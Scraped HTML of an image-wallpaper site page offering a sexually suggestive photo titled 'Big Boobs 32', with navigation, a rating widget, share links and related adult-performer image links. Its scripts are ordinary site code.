<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/big-boobs-32/">Big Boobs 32</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/big-boobs-31/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/big-boobs-33/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg" title="Big Boobs 32" target="_blank" class="opacity2"><img width="540" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32-540x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Big Boobs 32" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg 960w" sizes="(max-width: 540px) 100vw, 540px"/><noscript><img width="540" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32-540x720.jpg" class="img30a wp-post-image" alt="Big Boobs 32" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg 960w" sizes="(max-width: 540px) 100vw, 540px"/></noscript></a></div></div></div></div></div><center> 
<a download="big-boobs-32-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-86618" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="af2d968ba9"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_86618_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(86618, 1,'1 Star');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_86618_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(86618, 2,'2 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_86618_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(86618, 3,'3 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_86618_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(86618, 4,'4 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_86618_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(86618, 5,'5 Stars');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Big Boobs 32"/><meta itemprop="headline" content="Big Boobs 32"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-08-25T16:33:20+00:00"/><meta itemprop="dateModified" content="2023-08-25T16:41:37+00:00"/><meta itemprop="url" content="https://www.wallpics.net/big-boobs-32/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/big-boobs-32/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg"/><meta itemprop="width" content="72"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="5"/><meta itemprop="ratingCount" content="1"/></div></div><div id="post-ratings-86618-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 960x1280px<br><br>
<i class="fa fa-eye fa-lg"></i> 81576 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a> • <a href="https://www.wallpics.net/tag/natasha-nice/" rel="tag">Natasha Nice</a> • <a href="https://www.wallpics.net/tag/sexy-milf/" rel="tag">Sexy Milf</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/big-boobs-32/"><strong>Big Boobs 32</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>960x1280px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/hot-women/" rel="tag">Hot Women</a>, <a href="https://www.wallpics.net/tag/natasha-nice/" rel="tag">Natasha Nice</a>, <a href="https://www.wallpics.net/tag/sexy-milf/" rel="tag">Sexy Milf</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/big-boobs-32/&amp;t=Big Boobs 32" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Big Boobs 32 - &url=https://www.wallpics.net/big-boobs-32/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/big-boobs-32/&media=https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-32.jpg&description=Big Boobs 32" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/big-boobs-32/&amp;title=Big Boobs 32" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/big-boobs-31/" title="Big Boobs 31"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/big-boobs-31/" title="Big Boobs 31"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-31.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/big-boobs-33/" title="Big Boobs 33">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/big-boobs-33/" title="Big Boobs 33"><img width="248" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33-248x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33.jpg 768w" sizes="(max-width: 248px) 100vw, 248px"/><noscript><img width="248" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33-248x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33-248x330.jpg 248w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33-540x720.jpg 540w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-33.jpg 768w" sizes="(max-width: 248px) 100vw, 248px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-176613" data-post-type="none"><a title="Natasha Nice Gallery" href="https://www.wallpics.net/natasha-nice-gallery/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2026/01/Natasha-Nice-Gallery.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="1" data-poid="in-115415" data-post-type="none"><a title="French Girl" href="https://www.wallpics.net/french-girl/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2024/04/French-Girl.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="2" data-poid="in-86975" data-post-type="none"><a title="Beautiful Boobs 03" href="https://www.wallpics.net/beautiful-boobs-03/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/08/Beautiful-Boobs-03-220x330.jpg" alt="Beautiful Boobs 03" height="330"/></a> </li><li data-position="3" data-poid="in-86624" data-post-type="none"><a title="Big Boobs 35" href="https://www.wallpics.net/big-boobs-35/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-35-220x330.jpg" alt="Big Boobs 35" height="330"/></a> </li><li data-position="4" data-poid="in-86584" data-post-type="none"><a title="Big Boobs 15" href="https://www.wallpics.net/big-boobs-15/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/08/Big-Boobs-15.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="5" data-poid="in-83265" data-post-type="none"><a title="Natasha Nice and Kimber Woods" href="https://www.wallpics.net/natasha-nice-and-kimber-woods/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/08/Natasha-Nice-and-Kimber-Woods-220x330.jpg" alt="Natasha Nice and Kimber Woods" height="330"/></a> </li><li data-position="6" data-poid="in-75797" data-post-type="none"><a title="Natasha Nice White Dress" href="https://www.wallpics.net/natasha-nice-white-dress/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-White-Dress-220x330.jpg" alt="Natasha Nice White Dress" height="330"/></a> </li><li data-position="7" data-poid="in-74857" data-post-type="none"><a title="Natasha Nice Blacked" href="https://www.wallpics.net/natasha-nice-blacked/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/07/Natasha-Nice-Blacked.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="8" data-poid="in-67087" data-post-type="none"><a title="Nadia Noja, Natasha Nice and Sheena Ryder" href="https://www.wallpics.net/nadia-noja-natasha-nice-and-sheena-ryder/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/06/Nadia-Noja-Natasha-Nice-and-Sheena-Ryder-495x330.jpg" alt="Nadia Noja, Natasha Nice and Sheena Ryder" height="330"/></a> </li><li data-position="9" data-poid="in-35873" data-post-type="none"><a title="Pictures of Natasha Nice" href="https://www.wallpics.net/pictures-of-natasha-nice/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Pictures-of-Natasha-Nice.jpg 853w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="10" data-poid="in-35871" data-post-type="none"><a title="Natasha Nice, Sarah Vandella and Zoey Monroe 3" href="https://www.wallpics.net/natasha-nice-sarah-vandella-and-zoey-monroe-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-3-220x330.jpg" alt="Natasha Nice, Sarah Vandella and Zoey Monroe 3" height="330"/></a> </li><li data-position="11" data-poid="in-35869" data-post-type="none"><a title="Natasha Nice, Sarah Vandella and Zoey Monroe 2" href="https://www.wallpics.net/natasha-nice-sarah-vandella-and-zoey-monroe-2/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-2-220x330.jpg" alt="Natasha Nice, Sarah Vandella and Zoey Monroe 2" height="330"/></a> </li><li data-position="12" data-poid="in-35867" data-post-type="none"><a title="Natasha Nice, Sarah Vandella and Zoey Monroe" href="https://www.wallpics.net/natasha-nice-sarah-vandella-and-zoey-monroe/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Sarah-Vandella-and-Zoey-Monroe.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="13" data-poid="in-35865" data-post-type="none"><a title="Natasha Nice Red Dress" href="https://www.wallpics.net/natasha-nice-red-dress/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/08/Natasha-Nice-Red-Dress-495x330.jpg" alt="Natasha Nice Red Dress" height="330"/></a> </li><li data-position="14" data-poid="in-35863" data-post-type="none"><a title="Natasha Nice Purple Lingerie" href="https://www.wallpics.net/natasha-nice-purple-lingerie/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" 